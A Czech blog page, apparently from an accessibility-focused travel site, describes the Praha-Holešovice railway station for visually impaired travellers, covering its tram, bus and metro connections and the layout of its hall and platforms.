<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3951"><a href="https://zpcestuji.g6.cz/zpozdeni-poloha-vlaku/">Zpoždění – poloha vlaku</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_77352"></div></li></ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://zpcestuji.g6.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-199" class="post-199 post type-post status-publish format-standard hentry category-nezarazene">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://zpcestuji.g6.cz/category/nezarazene/" rel="category tag">Nezařazené</a></span>
		</div>
			<h1 class="entry-title">Praha &#8211; Holešovice, žst.</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/" rel="bookmark"><time class="entry-date" datetime="2017-10-07T17:54:14+02:00">7. 10. 2017</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://zpcestuji.g6.cz/author/administrator/" rel="author">Miloš</a></span></span>			<span class="comments-link"><a href="https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/#respond">Napsat komentář</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<h1>Praha-Holešovice, žst.</h1>
<p><img decoding="async" class="aligncenter size-full wp-image-1488" src="https://zpcestuji.g6.cz/wp-content/uploads/2017/10/praha-holesovice-Page-1.jpeg" alt="" width="2482" height="3509" srcset="https://zpcestuji.g6.cz/wp-content/uploads/2017/10/praha-holesovice-Page-1.jpeg 2482w, https://zpcestuji.g6.cz/wp-content/uploads/2017/10/praha-holesovice-Page-1-212x300.jpeg 212w, https://zpcestuji.g6.cz/wp-content/uploads/2017/10/praha-holesovice-Page-1-768x1086.jpeg 768w, https://zpcestuji.g6.cz/wp-content/uploads/2017/10/praha-holesovice-Page-1-644x910.jpeg 644w" sizes="(max-width: 2482px) 100vw, 2482px" /></p>
<p><a href="https://www.cd.cz/stanice/praha-holesovice/5457256#menu10">Přístupnost stanice</a></p>
<p><a href="https://www.cd.cz/stanice/praha-holesovice/5457256#menu20">Tratě ve stanici</a></p>
<p>&nbsp;</p>
<h2>Popis stanice:</h2>
<p>Na nádraží Holešovice se dostanete buď metrem &#8211; trasa C (Letňany &#8211; Florenc &#8211; Muzeum &#8211; Kačerov &#8211; Háje) nebo tramvajemi.</p>
<p>Nejbližší zastávka je tramvajová <strong>Nádraží Holešovice v ul. Jugoslávských partyzánů (směr Kobylisy)</strong>:</p>
<p>14 Vozovna Kobylisy &#8211; Spořilov</p>
<p>17 Vozovna Kobylisy &#8211; Sídliště Modřany</p>
<p>15 Vozovna Kobylisy &#8211; Radlická</p>
<p>93 (noční) Sídliště Ďáblice &#8211; Vozovna Pankrác</p>
<p>&nbsp;</p>
<p><strong>Tramvaje ze zastávek Nádraží Holešovice (ul. Plynární)</strong></p>
<p>6 Palmovka &#8211; Kubánské náměstí</p>
<p>12 Výstaviště Holešovice &#8211; Sídliště Barrandov</p>
<p>&nbsp;</p>
<p><strong>Autobusy z autobusového terminálu u ulice Plynární (nutno projít podchodem nebo metrem)</strong></p>
<p>112 Nádraží Holešovice &#8211; Trója &#8211; Zoologická zahrada</p>
<p>156 jezdí do 11. prosince 2017 &#8211; okružní po Holešovicích: Přístav Holešovice &#8211; Maniny &#8211; Vltavská &#8211; Přístav Holešovice &#8211; Nádraží Holešovice</p>
<p>201 Nádraží Holešovice &#8211; Poliklinika Prosek &#8211; Letňany &#8211; Kbely &#8211; Satalice &#8211; Černý most</p>
<p>250014 Mělník &#8211; Kokořín &#8211; Dobřeň</p>
<p>250018 Líbeznice &#8211; Neratovice &#8211; Libiš &#8211; Všetaty &#8211; Byšice &#8211; Mělnické Vtelno &#8211; Chorušice &#8211; Kanina &#8211; Mšeno</p>
<p>&nbsp;</p>
<p><strong>Ze stanice metra:</strong></p>
<p>výstup vpředu směrem do Kobylis a Letňan (vzadu ve směru do centra &#8211; Vltavská &#8211; Florence &#8230; Háje)</p>
<p>pevné schody a také výtah uprostřed schodiště;</p>
<p>vyjde se do vestibulu stanice, kterým se projde do chodby, která je kolmo na vestibul &#8211; vlevo by se šlo k tramvajím směr ulice Jugoslávských partyzánů &#8211; vpravo až na konec na autobusové nádraží, z kterého odjíždí autobusy ve směrech např. Rumburk, Nový Bor, Litoměřice, Mimoň, Teplice, Budyně &#8230;).</p>
<p>Do vestibulu železniční stanice Praha-Holešovice po vystoupení z vestibulu stanice metra vpravo a hned doleva (de facto pod úhled cca 45 stupňů)</p>
<p>Při vstupu do haly máme za zády výstup ven na chodník, který spojuje podchod a autobusový terminál u druhého výstupu z metra u ulice Plynární.</p>
<p>Ve vestibulu stanice je vpravo WC (sprcha, automat na kávu), dále napravo ČD kurýr, pokladny. Na protější stěně od vchodu je odjezdová tabulce. Vlevo od odjezdové tabule se dá projít chodbou k nástupištím.</p>
<p>Vpravo je úschovna zavazadel a chodba k nákladním výtahům.</p>
<p>Stanice má tři nástupiště číslované od budovy. První nástupiště se příliš nevyužívá.</p>
<p>K druhému nástupišti přijíždí zpravidla vlaky od Roztok, Kralup nad Vltavou, Lovosic, Ústí nad Labem a např. z Děčína) a pokračují dále do stanice Praha &#8211; hlavní nádraží nebo Praha &#8211; Libeň &#8211; případně České Budějovice.</p>
<p>Od třetího nástupiště naopak vlaky ve výše uvedených směrech odjíždí (Roudnice &#8211; Lovosice &#8211; Ústí nad Labem &#8211; Děčín nebo Teplice &#8211; Chomutov &#8211; Karlovy Vary &#8211; Cheb).</p>
<p>Z podchodu se dá vyjít vpravo po pevném schodišti a nebo vlevo mírně se zvedající rampou &#8211; na jedné straně mírné výstupky co by malé schodky. Po rampě se vyjde na třetí nástupiště ve směru dopředu, po pevném schodišti dozadu.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-199 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navigace pro příspěvky		</h1>
		<div class="nav-links">
			<a href="https://zpcestuji.g6.cz/2017/09/16/137/" rel="prev"><span class="meta-nav">Předchozí příspěvek</span>Praha &#8211; Masarykovo nádraží</a><a href="https://zpcestuji.g6.cz/2017/10/08/praha-smichov-zst-a-praha-smichov-severni-nastupiste/" rel="next"><span class="meta-nav">Další příspěvek</span>Praha - Smíchov, žst. a Praha - Smíchov, severní nástupiště</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/10/07/praha-holesovice-zst/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="https://zpcestuji.g6.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Vaše e-mailová adresa nebude zveřejněna.</span> <span class="required-field-message">Vyžadované informace jsou označeny <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentář <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Jméno <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webová stránka</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='199' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">o přístupnosti různých druhů dopravy, prostorové orientaci a cestování (zrakově a zdravotně handicapovaných)</h2>
	
		<nav class="navigation site-navigation secondary-navigation">
		<div class="menu-nabidka-menu-container"><ul id="menu-nabidka-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://zpcestuji.g6.cz/default/">Na úvod …</a></li>
<li id="menu-item-3077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3077"><a href="https://zpcestuji.g6.cz/category/aktuality/">Aktuality</a></li>
<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3448"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/">Železniční doprava</a>
<ul class="sub-menu">
	<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/seznamy-zeleznicnich-stanic/">Seznamy železničních stanic</a>
	<ul class="sub-menu">
		<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://zpcestuji.g6.cz/seznam-stanic-a-zastavek-szdc/">Seznam stanic a zastávek SŽDC</a></li>
	</ul>
</li>
	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://zpcestuji.g6.cz/2018/07/24/planky-zeleznicnich-stanic-a-zastavek/">Plánky železničních stanic a zastávek</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177"><a href="https://zpcestuji.g6.cz/odkud-vlak-jede-kam-prijede-a-vubec-orientace-na-nadrazich/">Orientace na nádražích</a>
	<ul class="sub-menu">
		<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://zpcestuji.g6.cz/popisy-zeleznicnich-stanic/">Popisy železničních stanic</a></li>
	</ul>
</li>
	<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/trate-sz/">Tratě v ČR (Správa železnic)</a></li>
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/pristupnost-zeleznicni-dopravy/">Přístupnost železniční dopravy</a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/">Evropské železnice</a></li>
	<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3463"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/ruske-zeleznice/">Ruské železnice</a></li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://zpcestuji.g6.cz/zpozdeni-poloha-vlaku/">Zpoždění – poloha vlaku</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://zpcestuji.g6.cz/vyhledavani-spojeni/">Vyhledávání spojení</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-615"><a href="https://zpcestuji.g6.cz/2017/11/12/jak-na-novy-e-shop-ceskych-drah-s-odecitacem-obrazovky/">Jak na nový e-shop ČD</a></li>
<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1214"><a href="https://zpcestuji.g6.cz/2018/07/19/dalsi-turisticke-cile-pro-zp/">Přístupné turistické cíle pro ZP</a>
<ul class="sub-menu">
	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://zpcestuji.g6.cz/2018/07/18/turisticke-objekty-a-zajimavosti-olomouckeho-kraje-pristupne-ci-vhodne-pro-zrakove-postizene/">Přístupné tur. cíle OL kraji</a></li>
</ul>
</li>
<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://zpcestuji.g6.cz/cestopisy-tipy-na-vylety-vlakem/">Cestopisy, tipy na výlety (vlakem)</a></li>
<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://zpcestuji.g6.cz/relaxacni-media/">Relaxační média</a></li>
<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://zpcestuji.g6.cz/zajimave-odkazy-mimo-tema/">Zajímavé odkazy</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2784"><a href="https://zpcestuji.g6.cz/category/autnadr/">Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID</a></li>
<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://zpcestuji.g6.cz/rozcestnik-k-schematum-a-popisum/">Rozcestník k schématům železničních stanic z ČD a popisům žst.</a></li>
<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440"><a href="https://zpcestuji.g6.cz/zpozdeni-poloha-vlaku/">Zpoždění – poloha vlaku</a></li>
<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3441"><a href="https://zpcestuji.g6.cz/vyhledavani-spojeni/">Vyhledávání spojení</a></li>
<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1176"><a rel="privacy-policy" href="https://zpcestuji.g6.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3444"><a href="https://zpcestuji.g6.cz/category/autnadr/">Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID</a></li>
<li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3462"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/">Integrované dopravní systémy</a>
<ul class="sub-menu">
	<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/">PID &#8211; Pražská integrovaná doprava</a>
	<ul class="sub-menu">
		<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prestupni-dopravni-uzly/"><i class="obfx-menu-icon dashicons dashicons-menu"></i>PID &#8211; přestupní dopravní uzly</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3454"><a href="https://zpcestuji.g6.cz/category/praha/bezbarierovost-v-praze/">Bezbariérovost v Praze</a></li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/stanice-metra-v-praze/">Stanice metra v Praze</a>
		<ul class="sub-menu">
			<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3164"><a href="https://zpcestuji.g6.cz/stanice-metra/">Popis stanic pražského metra</a></li>
		</ul>
</li>
		<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prestupni-dopravni-uzly/">PID &#8211; přestupní dopravní uzly</a></li>
	</ul>
</li>
	<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3453"><a href="https://zpcestuji.g6.cz/category/bezbarierovost-v-olomouci/">Bezbariérovost v Olomouci</a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://zpcestuji.g6.cz/category/brno/brno-dopravni-schemata/">Brno &#8211; dopravní schémata</a></li>
</ul>
</li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://zpcestuji.g6.cz/category/doprava-v-umeni/">Doprava v umění</a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://zpcestuji.g6.cz/category/doprava-v-umeni/doprava-ve-filmu/">Doprava ve filmu</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://zpcestuji.g6.cz/category/exkurze-a-dny-otevrenych-dveri/">Exkurze a dny otevřených dveří</a></li>
<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://zpcestuji.g6.cz/category/grafikony-jizdni-rady/">Grafikony &#8211; jízdní řády</a></li>
<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3461"><a href="https://zpcestuji.g6.cz/category/historie-dopravy/">Historie dopravy</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://zpcestuji.g6.cz/category/slevy-a-predpisy/">Slevy a předpisy</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4145"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/">Tyflomapa ČR &#8211; kraje a hlavní město Praha</a>
<ul class="sub-menu">
	<li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4160"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/tyflomaopa-cr-olomoucky-mesta/tyflomapa-cr-olomouc/krizovatky-s-akustickou-signalizaci-pro-vpn-olomouc/">Tyflomapa ČR &#8211; Olomouc &#8211; křižovatky s akustickou signalizací a případnou aktivací VPN</a>
	<ul class="sub-menu">
		<li id="menu-item-4197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4197"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/tyflomaopa-cr-olomoucky-mesta/tyflomapa-cr-prerov-vrstvy/krizovatka-s-aktustickou-signalizaci-a-pripadnou-aktivaci-vpn-v-prerove/">Tyflomapa ČR &#8211; Přerov &#8211; křižovatka s akustickou signalizací a případnou aktivací VPN</a></li>
		<li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/tyflomaopa-cr-olomoucky-mesta/tyflomapa-sumperk-vrstvy/krizovatky-s-akustickou-signalizaci-a-pripadnou-aktivaci-vpn-v-sumperku/">Tyflomapa ČR &#8211; Šumperk &#8211; Křižovatky s akustickou signalizací a případnou aktivací VPN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://zpcestuji.g6.cz/body-z-googlemaps-pro-import-do-seeing-assistant-move/">Body z GoogleMaps pro import do Seeing Assistant Move</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://zpcestuji.g6.cz/brandys-nad-labem-stara-boleslav/">Brandýs nad Labem &#8211; Stará Boleslav</a></li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="multi_language_widget-2" class="widget widget_multi_language_widget"><h1 class="widget-title"></h1><form class="mltlngg_switcher" name="mltlngg_change_language" method="post" action=""><ul class="mltlngg-lang-switch mltlngg-lang-switch-names">
						<li>
							<a>
								<img src="https://zpcestuji.g6.cz/wp-content/plugins/multilanguage/images/flags/cs_CZ.png"> Čeština</a>
							<ul></ul>
						</li>
					</ul></form></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://zpcestuji.g6.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Nejnovější příspěvky</h1><nav aria-label="Nejnovější příspěvky">
		<ul>
											<li>
					<a href="https://zpcestuji.g6.cz/2026/01/13/s-kterymi-zdravotnimi-pomuckami-muztete-cestovat-metrem/">S kterými zdravotními pomůckami můžtete cestovat metrem</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/10/06/propojene-mesto-camp-historie-kolejove-dopravy-v-praze/">Propojené město CAMP. Historie a budoucnost kolejové dopravy v Praze</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/10/06/auatomatizace-tras-metra-aktualne-linka-13-v-parizi-a-kdy-praha/">Automatizace tras metra &#8211; linka 13 v Paříži až od roku 2032 a kdy Praha? Evropa. Bezpečnostní dveře na nástupištích v kontextu tématu</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/09/25/karlovo-namesti-popis-stanice-metra-b-a-okoli/">karlovo náměstí &#8211; popis stanice metra B a okolí</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/09/23/severojizni-spojka/">Severojižní spojka</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivy</h1><nav aria-label="Archivy">
			<ul>
					<li><a href='https://zpcestuji.g6.cz/2026/01/'>Leden 2026</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/09/'>Září 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/08/'>Srpen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/07/'>Červenec 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/06/'>Červen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/04/'>Duben 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/03/'>Březen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/01/'>Leden 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/12/'>Prosinec 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/10/'>Říjen 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/09/'>Září 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/08/'>Srpen 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/07/'>Červenec 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/04/'>Duben 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/03/'>Březen 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/02/'>Únor 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/01/'>Leden 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/09/'>Září 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/08/'>Srpen 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/07/'>Červenec 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/06/'>Červen 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/04/'>Duben 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/03/'>Březen 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/02/'>Únor 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/11/'>Listopad 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/03/'>Březen 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/01/'>Leden 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/12/'>Prosinec 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/10/'>Říjen 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/07/'>Červenec 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/02/'>Únor 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/01/'>Leden 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/12/'>Prosinec 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/11/'>Listopad 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/06/'>Červen 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/12/'>Prosinec 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/09/'>Září 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/08/'>Srpen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/07/'>Červenec 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/06/'>Červen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/05/'>Květen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/04/'>Duben 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/03/'>Březen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/02/'>Únor 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/01/'>Leden 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/12/'>Prosinec 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/09/'>Září 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/08/'>Srpen 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/03/'>Březen 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/01/'>Leden 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/09/'>Září 2017</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Rubriky</h1><nav aria-label="Rubriky">
			<ul>
					<li class="cat-item cat-item-65"><a href="https://zpcestuji.g6.cz/category/akce-a-spolky-pro-zp-s-tematikou-cestovani/">Akce a spolky pro ZP s tématikou cestování</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://zpcestuji.g6.cz/category/aktuality/">Aktuality</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/americka-zeleznice/">Americká železnice</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://zpcestuji.g6.cz/category/autnadr/">Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://zpcestuji.g6.cz/category/bezbarierovost-v-olomouci/">Bezbariérovost v Olomouci</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://zpcestuji.g6.cz/category/praha/bezbarierovost-v-praze/">Bezbariérovost v Praze</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://zpcestuji.g6.cz/category/brno/">Brno</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://zpcestuji.g6.cz/category/brno/brno-dopravni-schemata/">Brno &#8211; dopravní schémata</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/cargo/">Cargo</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://zpcestuji.g6.cz/category/doprava-v-umeni/">Doprava v umění</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://zpcestuji.g6.cz/category/dopravni-knihovnicka/">Dopravní knihovnička</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/">Evropské železnice</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://zpcestuji.g6.cz/category/exkurze-a-dny-otevrenych-dveri/">Exkurze a dny otevřených dveří</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://zpcestuji.g6.cz/category/grafikony-jizdni-rady/">Grafikony &#8211; jízdní řády</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://zpcestuji.g6.cz/category/historie-dopravy/">Historie dopravy</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/">Integrované dopravní systémy</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/integrovane-dopravy/">Integrované dopravy</a>
</li>
